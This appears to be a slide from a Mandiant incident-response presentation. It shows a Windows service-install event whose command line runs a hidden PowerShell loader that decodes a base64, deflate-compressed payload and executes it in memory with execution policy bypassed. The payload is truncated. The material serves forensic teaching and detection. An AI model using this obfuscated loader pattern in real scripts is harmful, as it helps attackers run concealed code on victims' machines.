 8© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL
Investigation Details
7045 | Information | A service was installed in
the system. Service Name: NlCDHxYwMDHIOjtS
Service File Name: %COMSPEC% /C start %COMSPEC%
/C powershell.exe -NoE -NoP -NonI -
ExecutionPolicy Bypass -C "sal a New-Object;iex(a
IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Co
nvert]::FromBase64String(“SSByZWFsbHkgaG9wZSB5b3W
SdmUgbWlzc2VkIG1lIGEgbG90LiBUaG91Z2ggSSBzZWUgdGhl
eSBkaWRuknQgbGV0IHlvdSBmb3JnZXQgbXkgbmFt…==”)
 